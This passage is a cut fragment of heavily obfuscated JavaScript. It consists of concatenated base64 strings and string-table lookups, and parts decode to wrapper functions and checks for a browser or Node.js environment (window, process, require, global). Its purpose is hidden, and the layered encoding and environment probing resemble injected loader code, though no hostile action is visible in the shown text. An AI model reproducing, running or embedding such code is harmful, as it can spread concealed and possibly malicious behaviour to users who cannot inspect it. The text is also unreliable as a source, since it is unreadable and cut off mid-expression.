JykrRygweDU0ZSwnNiFDOScpK0coMH'+_0x1809488w(0x2fb))+('RWYnKStHKDB4NjM5LCdNdXZJJykrRygwe'+_0x1809488w(0x186)+_0x1809488w(0x2f0)+'wNywnUCVKUScpK0coMHgyMGMsJ153MzMn'+'KStHKDB4MWM5LCdZTUVmJykrRygweDYyZ'+_0x1809488w(0x1a7)+'tHKDB4NDk1LCdWWUtaJykrRygweDI0ZSw'+_0x1809488w(0x175)+'KDB4NDBiLCddVCgpJykrRygweDFkMiwnR'+'HBzNycpK0coMHgzMTIsJ00qV3cnKStHKD'+'B4NTU1LCdlWFJFJykrRygweDU1MywnTSp'+'XdycpK0coMHgzNzksJ3RJNDUnKStHKDB4'+_0x1809488w(0x269)+'icpK0coMHg0NmMsJ0BCVE4nKStHKDB4MW'+_0x1809488w(0x312)+'pK0coMHg0ZjEsJ2VYUkUnKStHKDB4MWU1'+_0x1809488w(0x22f)+_0x1809488w(0x290)+'ddJkc5JykrRygweDVlNSwnbTNocicpK0c'+_0x1809488w(0x268)+'YTB1JykrRygweDIzMCwnY09jMycpK0coM'+'Hg2MDUsJyRbJUEnKStHKDB4MWMyLCdCY3'+_0x1809488w(0x202)+'1NTcsJ3V1YmonKStHKDB4MWZiLCd1dWJq'+_0x1809488w(0x1e1)+'mYsJ2chOXQnKStHKDB4MmU0LCdjT2MzJy'+_0x1809488w(0x188)+'sJyZhMHUnKStHKDB4NDU4LCc5NEpqJykr'+'RygweDU1NCwnKDg1VicpK0coMHgyNmUsJ'+'0dNaEAnKStHKDB4NTMzLCckWyVBJykrRy'+'gweDU5YSwn')+('ZTl5NicpK0coMHgyMDIsJ10mRzknKStHK'+'DB4NWQ1LCcqUVpjJykrRygweDM5ZCwnZV'+'hSRScpK0coMHgxZWMsJyg4NVYnKStHKDB'+'4NWI1LCdnITl0JykrRygweDJiZSwnXVQo'+_0x1809488w(0x23e)+'2I0LCdAQlROJykrRygweDRjOCwnR3hQcy'+'cpK0coMHgxMTUsJzRRKFknKStHKDB4Mzk'+'zLCd0STQ1JykrRygweDRjMSwnVllLWicp'+'K0coMHg1NDgsJ11UKCknKStHKDB4MThhL'+'CdEcHM3JykrRygweDIwOCwnSVJhdScpK0'+'coMHgxYmUsJzYhQzknKStHKDB4Mjg4LCd'+'eJFZ2JykrRygweDUxNywnVllLWicpK0co'+'MHg1ODMsJ3JnI2EnKStHKDB4NGZlLCdeJ'+_0x1809488w(0x27b)+'gxMTAsJ1VXeXUnKStHKDB4NDhhLCdFOCR'+_0x1809488w(0x2b7)+_0x1809488w(0x1fd)+_0x1809488w(0x283)+'IsJ0gwSkgnKStHKDB4NTY3LCdJUmF1Jyk'+_0x1809488w(0x2eb)+'J2pPME4nKStHKDB4NGU5LCdjT2MzJykrR'+_0x1809488w(0x2fa)+'YsJ3khOHonKV09ZnVuY3Rpb24obyxwKXt'+'yZXR1cm4gbytwO30sY1tHKDB4MzFkLCdy'+_0x1809488w(0x1b7)+'XJuIG8rcDt9LGNbRygweDM1MywnY09jMy'+'cpXT1mdW5jdGlvbihvLHApe3JldHVybiB'+_0x1809488w(0x258)+'ZnVuY3Rpb24obyxwKXtyZXR1cm4gbytwO'+'30sY1tHKDB4NDhjLCdnITl0JyldPWZ1bm'+_0x1809488w(0x16a))+(_0x1809488w(0x2a2)+'iwnMGc1UicpXT1HKDB4ZmIsJ0Jjc2QnKS'+'sncy8nLGNbRygweDQ4NCwnXnczMycpXT1'+'HKDB4MjUwLCdPY04mJykrRygweDYyMCwn'+'WU1FZicpK0coMHg0NDUsJ3JnI2EnKStHK'+'DB4Mzk2LCdVV3l1JykrRygweDNjMCwnXn'+'czMycpK0coMHg0NmEsJ1szelEnKStHKDB'+'4MTA2LCczb2VFJykrRygweDJjNSwnZVhS'+'RScpK0coMHg0N2IsJ2pPME4nKStHKDB4M'+'jY3LCdCY3NkJykrRygweDNiNSwnJFslQS'+'cpK0coMHgxMzMsJzRRKFknKStHKDB4MTN'+'lLCdySTZRJykrRygweDJhYywnXVQoKScp'+'K0coMHg2MzQsJ11UKCknKStHKDB4MzI0L'+_0x1809488w(0x256)+'coMHg0OTgsJ0dNaEAnKStHKDB4NWQyLCc'+'jSEc3JykrRygweDU2MSwnVVd5dScpK0co'+'MHgzY2YsJ2xVUiEnKStHKDB4MjllLCddV'+'CgpJykrRygweDNhMiwndXViaicpK0coMH'+_0x1809488w(0x307)+'zJykrRygweDFlYSwnbk9xcycpK0coMHg1'+_0x1809488w(0x250)+'ykrRygweDNjYiwnT2NOJicpK0coMHgzN2'+_0x1809488w(0x248)+'rRygweDVjZSwnYUwwSScpK0coMHgzZDcs'+_0x1809488w(0x2d7)+'ygweDE0ZSwnM29lRScpK0coMHgyNzgsJ0'+_0x1809488w(0x2a0)+'weDU2ZiwnRTgkYicpK0coMHgxNjUsJ0l6'+'NGcnKStHKDB4NGRjLCcoODVWJykrRygwe'+'DEyMywnSE1pdycpK0coMHgzOTUsJzNvZU'+'UnKStHKDB4')+('MjYwLCdbM3pRJykrRygweDQwYywnT2NOJ'+_0x1809488w(0x1cc)+'Y5LCd5djZsJykrRygweDRjZiwnKlFaYyc'+_0x1809488w(0x20d)+'LCczYkdrJykrRygweDU3NSwnUCVKUScpK'+'0coMHgxZmYsJzNvZUUnKStHKDB4NTgwLC'+_0x1809488w(0x20c)+'oMHg0YTgsJzNvZUUnKStHKDB4NDU5LCdu'+_0x1809488w(0x24c)+_0x1809488w(0x1d1)+'hyJykrRygweDEyYywnR01oQCcpK0coMHg'+'zZDEsJ1lNRWYnKStHKDB4NTZhLCcoODVW'+_0x1809488w(0x2e3)+'zEsJyg4NVYnKStHKDB4NjIyLCdhTDBJJy'+_0x1809488w(0x1cd)+_0x1809488w(0x288)+_0x1809488w(0x1ca)+'10mRzknKStHKDB4NDBkLCd0STQ1JykrRy'+'gweDYxNiwnZTl5NicpK0coMHg0OTQsJ14'+'wWVcnKStHKDB4MTAxLCdedzMzJykrRygw'+'eDFkOCwnJFslQScpK0coMHgyNzMsJzNvZ'+'UUnKStHKDB4MjU5LCd5djZsJykrRygweD'+_0x1809488w(0x181)+'nKStHKDB4MzdjLCdtM2hyJykrRygweDJj'+'NiwnNFEoWScpK0coMHg0OGUsJ1szelEnK'+_0x1809488w(0x15f)+'wnXiRWdicpK0coMHg0MmYsJ1lNRWYnKSt'+_0x1809488w(0x279)+'SDBKSCcpK0coMHg0MjQsJ0hNaXcnKStHK'+'DB4NDZiLCc5NEpqJykrRygweDE2ZSwncm'+_0x1809488w(0x273))+(_0x1809488w(0x222)+'3pRJykrRygweDEwYywnak8wTicpK0coMH'+_0x1809488w(0x1bc)+'RJykrRygweDFkZCwnJmEwdScpK0coMHgy'+'ZmUsJzNiR2snKStHKDB4MTA1LCcoODVWJ'+'ykrRygweDM3ZSwnTSpXdycpK0coMHgzYT'+'UsJzk0SmonKStHKDB4NWEyLCdITWl3Jyk'+'rRygweDNmMiwnXnczMycpK0coMHg1OTMs'+'J0hNaXcnKStHKDB4MTEyLCczYkdrJykrR'+'ygweDI4OSwncmcjYScpK0coMHgzODAsJ1'+'VXeXUnKStHKDB4NDY1LCczYkdrJykrRyg'+_0x1809488w(0x313)+'YzMnKStHKDB4NDA3LCcmYTB1JykrRygwe'+'DYzMSwnQmNzZCcpK0coMHgyOTUsJ14wWV'+'cnKStHKDB4NGIwLCc2IUM5JykrRygweDN'+'lZCwnUCVKUScpK0coMHg1ODEsJ1ZZS1on'+'KStHKDB4MmE3LCdlWFJFJykrRygweDUzN'+'ywneXY2bCcpK0coMHg1ZDcsJ3V1YmonKS'+_0x1809488w(0x201)+'nSVJhdScpK0coMHg0YmQsJ0l6NGcnKStH'+'KDB4MmQ0LCc5NEpqJykrRygweDNlNiwnY'+'UwwSScpK0coMHg1ZDQsJzNiR2snKStHKD'+'B4MWUxLCczb2VFJykrRygweDExZSwnR3h'+'QcycpK0coMHg0NDQsJypRWmMnKStHKDB4'+'MWJiLCddVCgpJykrRygweDUyZiwnUCVKU'+'ScpK0coMHg1ZWEsJzBnNVInKStHKDB4NT'+'VmLCckWyVBJykrRygweDUxOSwnak8wTic'+'pK0coMHgyYjIsJypRWmMnKStHKDB4NDdk'+'LCdHTWhAJykrRygweDNiOCwnWnFIVycpK'+'0coMHgyODEsJypRWmMnKStHKDB4MzlmLC'+'d5ITh6Jykr')+('RygweDM5NywnSXo0ZycpK0coMHgyYjcsJ'+_0x1809488w(0x1ec)+'gweDJiNiwnNiFDOScpK0coMHgzZTgsJ3R'+'JNDUnKStHKDB4NjFlLCdNdXZJJykrRygw'+'eDJiNSwnMGc1UicpK0coMHgyYjEsJzBnN'+'VInKStHKDB4NDBhLCdIMEpIJykrRygweD'+'NlZiwnWzN6UScpK0coMHg2MmMsJyRbJUE'+_0x1809488w(0x299)+_0x1809488w(0x1ed)+'StHKDB4NDMwLCdIMEpIJykrRygweDMyNS'+'wnM29lRScpK0coMHg0OWIsJ3RJNDUnKSt'+'HKDB4NDI4LCdWWUtaJykrRygweDI2ZCwn'+_0x1809488w(0x27d)+'DB4NTlkLCddVCgpJykrRygweDI5NCwnTS'+'pXdycpK0coMHgxYTAsJ2chOXQnKStHKDB'+'4MzdhLCcwZzVSJykrRygweDNlZSwnR01o'+'QCcpK0coMHgxYTMsJ0dNaEAnKStHKDB4N'+_0x1809488w(0x2ef)+'cpK0coMHg1NWUsJ1ZZS1onKStHKDB4NjM'+'3LCdlOXk2JykrRygweDI3YiwnNFEoWScp'+'K0coMHgzMzQsJzNvZUUnKStHKDB4NDI1L'+'Cd0STQ1JykrRygweDNjMywnVllLWicpK0'+'coMHg2MGEsJ0U4JGInKStHKDB4M2ZlLCc'+'qUVpjJykrRygweGZlLCdhTDBJJykrRygw'+'eDYyOCwnTXV2SScpK0coMHgxN2YsJyRbJ'+'UEnKStHKDB4MTdlLCdAQlROJykrRygweD'+'UwYiwnRHBzNycpK0coMHgxYzYsJ2xVUiE'+'nKStHKDB4MTJhLCdnITl0JykrRygweDJl'+'MiwnWnFIVycpK0coMHgzZjYsJyZhMHUnK'+'StHKDB4MTk1LCduT3FzJykrRygweDIxNS'+'wnOTRKaicp')+('K0coMHgyN2UsJ14wWVcnKStHKDB4MzBmL'+'Cd1dWJqJykrRygweDQ2MywnY09jMycpK0'+'coMHg2NDAsJzYhQzknKStHKDB4NTVjLCd'+_0x1809488w(0x26f)+_0x1809488w(0x25e)+'EpqJykrRygweDI2OCwnUCVKUScpK0coMH'+'g0OTEsJ1AlSlEnKStHKDB4Mzk0LCdVV3l'+'1JykrRygweDUwZSwnJmEwdScpK0coMHgx'+_0x1809488w(0x1dc)+_0x1809488w(0x1ab)+_0x1809488w(0x231)+'rKEcoMHg0YWQsJ3RJNDUnKStHKDB4NTBk'+'LCdySTZRJykrRygweDViZiwnRTgkYicpK'+'0coMHgxOTQsJ1AlSlEnKStHKDB4MzgxLC'+'dqTzBOJykrRygweDUzNCwnXVQoKScpK0c'+_0x1809488w(0x232)+'MFlXJykrRygweDQxNywneSE4eicpK0coM'+'Hg1MzAsJ3l2NmwnKStHKDB4NWZlLCczb2'+_0x1809488w(0x260)+'1ODYsJzk0SmonKStHKDB4MTAwLCdHTWhA'+'JykrRygweDQxNCwnKlFaYycpK0coMHgzM'+'TMsJ10mRzknKStHKDB4NDcwLCdVV3l1Jy'+'krRygweDMxZiwnR3hQcycpK0coMHg0M2I'+'sJ1pxSFcnKStHKDB4M2M3LCdlWFJFJykr'+_0x1809488w(0x327)+'0gwSkgnKStHKDB4NTJiLCdeMFlXJykrRy'+'gweDU0MSwnak8wTicpK0coMHgxOWUsJ0R'+'wczcnKStHKDB4NDNlLCdQJUpRJykrRygw'+'eDQyMSwnYUwwSScpK0coMHgxMjgsJ0BCV'+'E4nKStHKDB4MmM5LCdlOXk2JykrRygweD'+'JkZSwncmcj')+('YScpK0coMHgyNjMsJ0U4JGInKStHKDB4M'+_0x1809488w(0x32c)+_0x1809488w(0x30a)+_0x1809488w(0x30c)+_0x1809488w(0x2d5)+_0x1809488w(0x161)+'coMHgzYTMsJ0BCVE4nKStHKDB4MzkyLCd'+'uT3FzJykrRygweDNlYiwnXSZHOScpK0co'+'MHg1NDAsJ153MzMnKStHKDB4MzExLCd1d'+'WJqJykrRygweDViMiwnSVJhdScpK0coMH'+'g0OTMsJzNiR2snKStHKDB4NjM2LCdlWFJ'+'FJykrRygweDRkNCwnJmEwdScpK0coMHgy'+'Y2QsJ0BCVE4nKStHKDB4NTA4LCdCY3NkJ'+'ykrRygweDYzZiwnM29lRScpK0coMHgzND'+'gsJ1VXeXUnKStHKDB4MWQ3LCc2IUM5Jyk'+'rRygweDM3MSwnXSZHOScpK0coMHgzMDcs'+'Jyg4NVYnKStHKDB4NTc3LCdedzMzJykrR'+_0x1809488w(0x2c8)+_0x1809488w(0x1a8)+_0x1809488w(0x32f)+_0x1809488w(0x2ab)+_0x1809488w(0x1cb)+'MnKStHKDB4M2Q2LCdNdXZJJykrRygweDJ'+'iYywnM2JHaycpK0coMHgxZjUsJ0Rwczcn'+'KStHKDB4NWVkLCddJkc5JykrRygweDQ5Z'+'SwnR3hQcycpK0coMHg0ZDUsJ0RwczcnKS'+'tHKDB4MzRlLCdnITl0JykrRygweDRhYiw'+_0x1809488w(0x1ef)+'KDB4M2YzLCdNKld3JykrRygweDQ5ZiwnN'+'FEoWScpK0coMHgxMzYsJ14kVnYnKStHKD'+'B4MWQ0LCdE')+(_0x1809488w(0x261)+'Hg0NDcsJzNiR2snKStHKDB4NWU4LCdeMF'+'lXJykrRygweDE3Mywnak8wTicpK0coMHg'+'xY2UsJ2NPYzMnKStHKDB4NDBmLCdtM2hy'+_0x1809488w(0x1ba)+'DksJ1szelEnKStHKDB4MjNhLCdqTzBOJy'+'krRygweDVlMSwnZyE5dCcpK0coMHgyMDM'+'sJ14kVnYnKStHKDB4MTRjLCdEcHM3Jykr'+'RygweDYxMywnYUwwSScpK0coMHgxYjEsJ'+_0x1809488w(0x2e6)+'gweDMxYiwndXViaicpK0coMHgzZTQsJ2x'+'VUiEnKStHKDB4NWI5LCdJUmF1JykrRygw'+'eDIyMywnUCVKUScpK0coMHg1OWUsJ00qV'+'3cnKStHKDB4MzNjLCdySTZRJykrRygweD'+'ExNiwnXnczMycpK0coMHg0YTksJ10mRzk'+'nKStHKDB4MjliLCdacUhXJykrRygweDVi'+_0x1809488w(0x203)+'StHKDB4MzU1LCdsVVIhJykrRygweDE4Yy'+'wnak8wTicpK0coMHgzMzUsJ3khOHonKSt'+'HKDB4NDlkLCdIMEpIJykrRygweDI1ZCwn'+'QEJUTicpK0coMHgyNGIsJ2U5eTYnKStHK'+'DB4MzYxLCddJkc5JykrRygweDFhZSwnRH'+'BzNycpK0coMHgxOWYsJ2chOXQnKStHKDB'+'4MTFiLCd5ITh6JykrRygweDM0MywnVllL'+'WicpK0coMHg2MzIsJ3JJNlEnKStHKDB4N'+_0x1809488w(0x2f5)+'cpK0coMHgxMGYsJ3V1YmonKStHKDB4NDl'+'jLCdbM3pRJykrRygweDMzZCwncmcjYScp'+'K0coMHgzYWIsJ2FMMEknKStHKDB4NTkyL'+'CdNdXZJJykrRygweDExNywnVVd5dScpK0'+'coMHgyOWEs')+('J11UKCknKStHKDB4NWNjLCdlWFJFJykrR'+'ygweDE5YiwnVllLWicpK0coMHg0YTcsJ0'+'11dkknKStHKDB4MTg3LCddJkc5JykrRyg'+'weDVmMiwnT2NOJicpK0coMHgyNGEsJ0U4'+'JGInKStHKDB4NjE5LCczb2VFJykrRygwe'+'DM1ZSwnRHBzNycpK0coMHg1MDMsJ1AlSl'+'EnKStHKDB4MzliLCc0UShZJykrRygweDJ'+'mOCwnKDg1VicpK0coMHgyYWQsJ3V1Ymon'+'KStHKDB4NGU4LCdlOXk2JykrRygweDVjN'+'ywnXiRWdicpK0coMHg0YTQsJ10mRzknKS'+_0x1809488w(0x221)+_0x1809488w(0x1c1)+_0x1809488w(0x2fc)+_0x1809488w(0x2db)+'B4NGQ4LCdAQlROJykrRygweDNmMSwnWU1'+'FZicpK0coMHgyOTcsJ3l2NmwnKStHKDB4'+'NjFjLCdEcHM3JykrRygweDEzOSwnSVJhd'+'ScpK0coMHgxNzAsJ14kVnYnKStHKDB4Nj'+_0x1809488w(0x177)+'pK0coMHgxMzAsJ2pPME4nKStHKDB4NDRl'+'LCdEcHM3JykrRygweDFjYSwnWzN6UScpK'+'0coMHgxM2QsJ153MzMnKStHKDB4MzE0LC'+'ddVCgpJykrRygweDNlNSwnUCVKUScpK0c'+'oMHg0ZTIsJ14kVnYnKStHKDB4MTU3LCdI'+_0x1809488w(0x305)+_0x1809488w(0x198)+'VmJykrRygweDJlNywnSDBKSCcpK0coMHg'+'0MjMsJ2VYUkUnKStHKDB4MTU0LCc5NEpq'+'JykrRygweDE2ZiwnQmNzZCcpK0coMHg0N'+'WMsJ2chOXQnKStHKDB4MTViLCdAQlROJy'+'krRygweDUw')+(_0x1809488w(0x19c)+'StHKDB4NDM4LCdVV3l1JykrRygweDYzYy'+'wnWnFIVycpK0coMHgxMjEsJ10mRzknKSt'+'HKDB4MmY0LCdedzMzJykrRygweDRiNCwn'+_0x1809488w(0x234)+_0x1809488w(0x28c)+_0x1809488w(0x1f8)+_0x1809488w(0x1fb)+_0x1809488w(0x191)+'2Q5LCcmYTB1JykrRygweDVkMSwnOTRKai'+'cpK0coMHgzYmMsJ1VXeXUnKStHKDB4NTY'+'wLCdHTWhAJykrRygweDU1OCwnKDg1Vicp'+'K0coMHg1N2YsJzBnNVInKStHKDB4MWFkL'+'CdITWl3JykrRygweDNkMywnJFslQScpK0'+'coMHg1OTcsJ011dkknKStHKDB4MTZiLCd'+'ITWl3JykrRygweDViMSwnSVJhdScpK0co'+'MHgzMzksJ0gwSkgnKStHKDB4MzYzLCd5d'+_0x1809488w(0x329)+'g1ODIsJ3khOHonKStHKDB4NTM5LCdFOCR'+'iJykpKyhHKDB4M2RjLCdySTZRJykrRygw'+'eDVlNywnXSZHOScpK0coMHg1ODQsJ2xVU'+_0x1809488w(0x2ce)+'E3NiwnTSpXdycpK0coMHgzMDgsJ09jTiY'+'nKStHKDB4NThkLCdNdXZJJykrRygweDFk'+'MywnbTNocicpK0coMHgyYWYsJ11UKCknK'+'StHKDB4MTM3LCdWWUtaJykrRygweDQ3Ni'+'wnR3hQcycpK0coMHg1ZjUsJyNIRzcnKSt'+'HKDB4MTI5LCdJUmF1JykrRygweDUwNiwn'+'RTgkYicpK0coMHgzMDQsJyg4NVYnKStHK'+_0x1809488w(0x16c)+'NocicpK0co')+('MHgzZjksJ3V1YmonKStHKDB4NTM4LCdEc'+'HM3JykrRygweDYwOSwnI0hHNycpK0coMH'+'gyMDksJzNvZUUnKStHKDB4MzQ1LCdEcHM'+'3JykrRygweDE0MywnWnFIVycpK0coMHg0'+'NTQsJ0l6NGcnKStHKDB4NTM2LCc2IUM5J'+'ykrRygweDI2Niwnbk9xcycpK0coMHgxZW'+'YsJ0dNaEAnKStHKDB4MTMyLCdjT2MzJyk'+_0x1809488w(0x2da)+'JypRWmMnKStHKDB4NDRjLCdWWUtaJykrR'+'ygweDI0MSwnZyE5dCcpK0coMHgxMTEsJ2'+'pPME4nKStHKDB4MTYwLCdeJFZ2JykrRyg'+'weDYzMywnM2JHaycpK0coMHgyZTMsJ2NP'+'YzMnKStHKDB4NWE3LCdsVVIhJykrRygwe'+_0x1809488w(0x2de)+_0x1809488w(0x247)+'zZSwnXiRWdicpK0coMHg1YjAsJ2U5eTYn'+'KStHKDB4MzZhLCdZTUVmJykrRygweDM3N'+'iwnZyE5dCcpK0coMHgxYWIsJ2U5eTYnKS'+_0x1809488w(0x211)+'nZyE5dCcpK0coMHgxNjgsJ1ZZS1onKStH'+'KDB4NWQ5LCduT3FzJykrRygweDFhNywnQ'+'mNzZCcpK0coMHg1NzIsJ2FMMEknKStHKD'+'B4NjQxLCd1dWJqJykrRygweDFhMSwnSVJ'+_0x1809488w(0x18b)+_0x1809488w(0x302)+_0x1809488w(0x23a)+_0x1809488w(0x27e)+_0x1809488w(0x1e8)+'LCdIMEpIJykrRygweDU5NiwnVVd5dScpK'+'0coMHg1NGMsJ3l2NmwnKStHKDB4MzNiLC'+_0x1809488w(0x2f3))+('RygweDM5ZSwnWzN6UScpK0coMHg1Y2YsJ'+'3JJNlEnKStHKDB4NjM1LCdITWl3JykrRy'+'gweDE3NCwnMGc1UicpK0coMHg1MDksJ15'+'3MzMnKStHKDB4NDUxLCddVCgpJykrRygw'+'eDIwZCwnJmEwdScpK0coMHg2MDYsJzk0S'+'monKStHKDB4NWE5LCdeMFlXJykrRygweD'+'I5OCwnT2NOJicpK0coMHgzZGIsJ1VXeXU'+'nKStHKDB4NTFlLCdITWl3JykrRygweDJj'+'MCwnT2NOJicpK0coMHg0NmUsJzk0SmonK'+'StHKDB4MjhhLCc0UShZJykrRygweDJjMy'+'wnXnczMycpK0coMHg1MDEsJ3l2NmwnKSt'+'HKDB4NDAyLCcqUVpjJykrRygweDJhOSwn'+'M29lRScpK0coMHgzZTMsJ1lNRWYnKStHK'+'DB4MzZkLCd5djZsJykrRygweDE0ZiwnSD'+'BKSCcpK0coMHg1MDUsJ0Jjc2QnKStHKDB'+'4MTBkLCc2IUM5JykrRygweDM2OSwnMGc1'+'UicpK0coMHhmZCwnR3hQcycpK0coMHg0N'+'jcsJ0BCVE4nKStHKDB4NWRjLCdsVVIhJy'+'krRygweDIzZSwnM29lRScpK0coMHgyYTE'+'sJ0gwSkgnKStHKDB4NjExLCduT3FzJykr'+'RygweDFiYywnVVd5dScpK0coMHgzY2EsJ'+'zBnNVInKStHKDB4MTVhLCcoODVWJykrRy'+'gweDVhMCwnY09jMycpK0coMHgyYTAsJ3l'+'2NmwnKStHKDB4Mjc3LCdsVVIhJykrRygw'+'eDFkNiwnWU1FZicpK0coMHgyZmQsJ2NPY'+'zMnKStHKDB4MTQ5LCckWyVBJykrRygweD'+'RhZSwneSE4eicpK0coMHg1NzEsJzRRKFk'+'nKStHKDB4NWFjLCdJejRnJykrRygweDJk'+_0x1809488w(0x294)+'StHKDB4NGVkLCcmYTB1JykrRygweDEzNS'+'wndXViaicp')+('K0coMHg0MmMsJ0l6NGcnKStHKDB4NDMxL'+'CduT3FzJykrRygweDNjYywnak8wTicpK0'+'coMHg1ZGQsJ0Jjc2QnKStHKDB4MTdjLCc'+'qUVpjJykrRygweDQ5YSwnM2JHaycpK0co'+'MHg0ZjAsJ3RJNDUnKStHKDB4NjJlLCdyZ'+'yNhJykrRygweDFiMCwnR01oQCcpK0coMH'+'gzZTAsJ0hNaXcnKStHKDB4MTcxLCdhTDB'+'JJykrRygweDNjNSwnbk9xcycpK0coMHgy'+'NjQsJ2NPYzMnKStHKDB4Mjc0LCdjT2MzJ'+'ykrRygweDRjNywnQEJUTicpK0coMHgzMG'+'QsJ1AlSlEnKStHKDB4NTRhLCdbM3pRJyk'+'rRygweDRkZiwnckk2UScpK0coMHg1OGEs'+'J09jTiYnKStHKDB4NDFmLCdeJFZ2JykrR'+'ygweDU4OSwnRTgkYicpK0coMHgzYTYsJ1'+'szelEnKStHKDB4M2FlLCdySTZRJykrRyg'+'weDFjYywnVVd5dScpK0coMHgzNjAsJ0hN'+'aXcnKStHKDB4M2EwLCdtM2hyJykrRygwe'+'DRiYSwnSE1pdycpK0coMHgyN2YsJ2FMME'+'knKStHKDB4M2FmLCdEcHM3JykrRygweDU'+'3MywnVllLWicpK0coMHgyNDAsJ1ZZS1on'+_0x1809488w(0x187)+'SwnRTgkYicpK0coMHgyOTksJ0hNaXcnKS'+'tHKDB4NjI1LCdJejRnJykrRygweDFmOSw'+'nM29lRScpK0coMHgxNDEsJ14wWVcnKStH'+_0x1809488w(0x1ff)+'k9xcycpK0coMHg2MGMsJyZhMHUnKStHKD'+'B4M2RkLCdnITl0JykrRygweDM0YywnYUw'+'wSScpK0coMHg1ZmEsJ2NPYzMnKStHKDB4'+'NDU3LCdHTWhAJykrRygweDFiOCwnKlFaY'+'ycpK0coMHg1MmQsJ1ZZS1onKStHKDB4ND'+'AzLCc0UShZ')+(_0x1809488w(0x22b)+'WIsJ1AlSlEnKStHKDB4MzdkLCdAQlROJy'+'krRygweDIxMiwnRHBzNycpK0coMHgxMjc'+'sJzNiR2snKStHKDB4MTRhLCddVCgpJykr'+'RygweDQwNSwnJmEwdScpK0coMHgxMDgsJ'+_0x1809488w(0x272)+'gweDNiZCwndXViaicpK0coMHgzMGUsJ3R'+'JNDUnKStHKDB4MjQ0LCcqUVpjJykrRygw'+'eDUyYywnNiFDOScpK0coMHgyYTUsJ09jT'+'iYnKStHKDB4MmYwLCczb2VFJykpLGNbRy'+'gweDEzYywnYUwwSScpXT1HKDB4MmMyLCd'+_0x1809488w(0x165)+_0x1809488w(0x2f7)+_0x1809488w(0x2d2)+'EsQil7cmV0dXJuIG8ocCxxLHMsdix3LHg'+'seSx6LEEsQik7fSxjW0coMHgxOTcsJ1px'+'SFcnKV09ZnVuY3Rpb24obyxwKXtyZXR1c'+_0x1809488w(0x1f4)+'cpXT1mdW5jdGlvbihvLHAscSxzLHYsdyx'+'4KXtyZXR1cm4gbyhwLHEscyx2LHcseCk7'+'fSxjW0coMHgyZDMsJypRWmMnKV09ZnVuY'+'3Rpb24obyxwLHEscyx2KXtyZXR1cm4gby'+'hwLHEscyx2KTt9LGNbRygweDU1NiwnNiF'+'DOScpXT1HKDB4MzEwLCdeMFlXJykrRygw'+'eDI5MiwnZyE5dCcpK0coMHgzY2UsJ2pPM'+'E4nKSsnXScsY1tHKDB4MzgzLCdJUmF1Jy'+_0x1809488w(0x241)+'zLCddJkc5JykrRygweDJjNywnTXV2SScp'+'K0coMHg0YjksJ0U4JGInKSxjW0coMHg0N'+'GQsJ09jTiYnKV09ZnVuY3Rpb24obyxwKX'+'tyZXR1cm4g')+('byhwKTt9LGNbRygweDUzYSwnSVJhdScpX'+'T1HKDB4MmVkLCdqTzBOJykrRygweDIyZS'+'wnak8wTicpK0coMHg1YWIsJ3RJNDUnKSt'+'HKDB4NTcwLCdJUmF1JykrJ10nLGNbRygw'+'eDExZCwnJFslQScpXT1HKDB4MjU3LCdlO'+'Xk2JykrRygweDM4YiwnWnFIVycpK0coMH'+'g1N2IsJypRWmMnKStHKDB4MThiLCddJkc'+'5JykrRygweDE2YywnR01oQCcpLGNbRygw'+'eDJhZSwnbk9xcycpXT1mdW5jdGlvbihvL'+'HApe3JldHVybiBvfHxwO30sY1tHKDB4NW'+'Y2LCdQJUpRJyldPWZ1bmN0aW9uKG8scCx'+_0x1809488w(0x233)+'IG8ocCxxLHMsdix3LHgseSx6LEEsQik7f'+'SxjW0coMHgyN2EsJyZhMHUnKV09ZnVuY3'+'Rpb24obyxwLHEpe3JldHVybiBvKHAscSk'+'7fTt2YXIgZD1jLGY9ZnVuY3Rpb24oKXt2'+'YXIgbz0hIVtdO3JldHVybiBmdW5jdGlvb'+'ihwLHEpe3ZhciBzPW8/ZnVuY3Rpb24oKX'+'t2YXIgSD1fMHgzMTY4OTI0ZDtpZihxKXt'+'2YXIgdj1xW0goMHgzMGIsJzNiR2snKV0o'+'cCxhcmd1bWVudHMpO3JldHVybiBxPW51b'+_0x1809488w(0x27f)+_0x1809488w(0x21b)+_0x1809488w(0x2b8)+'MHg1YzMsJ0lSYXUnKV09ZFtJKDB4NDI2L'+'CdEcHM3JyldLHFbSSgweDQ4OSwnNiFDOS'+'cpXT1mdW5jdGlvbih3LHope3ZhciBKPUk'+_0x1809488w(0x20a)+_0x1809488w(0x26d)+'yldPWRbSSgweDUzZCwnSXo0ZycpXSxxW0'+_0x1809488w(0x317))+('J153MzMnKV09ZnVuY3Rpb24odyx6KXt2Y'+_0x1809488w(0x303)+'V1YmonKV0odyx6KTt9LHFbSSgweDM0MSw'+'nSXo0ZycpXT1kW0koMHgzOTAsJ11UKCkn'+_0x1809488w(0x1b1)+'mN0aW9uKHcseil7dmFyIEw9STtyZXR1cm'+'4gZFtMKDB4MjhjLCdlWFJFJyldKHcseik'+'7fSxxW0koMHgxZGUsJ25PcXMnKV09ZFtJ'+'KDB4NWY5LCdJUmF1JyldLHFbSSgweDQ3N'+'SwnXVQoKScpXT1mdW5jdGlvbih3KXt2YX'+'IgTT1JO3JldHVybiBkW00oMHgxNWQsJ1s'+'zelEnKV0odyk7fTt2YXIgcz1xO2Zvcih2'+_0x1809488w(0x27a)+_0x1809488w(0x1c3)+'snaCddLHApJiZmdW5jdGlvbih3LHgpe3Z'+'hciBOPUkseT1kW04oMHgyM2MsJ0dNaEAn'+'KV0oZix0aGlzLGZ1bmN0aW9uKCl7dmFyI'+_0x1809488w(0x19f)+'cpXT1zW08oMHg0NjIsJ1pxSFcnKV07dmF'+'yIEI9QSxDPXNbTygweDEyNiwnWnFIVycp'+'XSh0eXBlb2Ygd2luZG93LHNbTygweDI0Z'+'CwncmcjYScpXSk/d2luZG93OnNbTygweD'+'I5ZCwnQmNzZCcpXSh0eXBlb2YgcHJvY2V'+'zcyxzW08oMHgxODIsJ2pPME4nKV0pJiZz'+'W08oMHg1YzIsJ0lSYXUnKV0odHlwZW9mI'+'HJlcXVpcmUsc1tPKDB4NWU0LCddJkc5Jy'+_0x1809488w(0x1d9)+'5cGVvZiBnbG9iYWwsc1tPKDB4NGZjLCcz'+_0x1809488w(0x1bb)+'mN0aW9uKCl7dmFyIFA9TyxFPW5ldyBDWy'+'hQKDB4MzUw')+(_0x1809488w(0x1f5)+'CduT3FzJyldKTtyZXR1cm4hRVtQKDB4NG'+'Q5LCckWyVBJyldKHkpO307cmV0dXJuIHN'+'bTygweDUxYiwnYUwwSScpXShEKTt9KTtk'+'W04oMHg1NGQ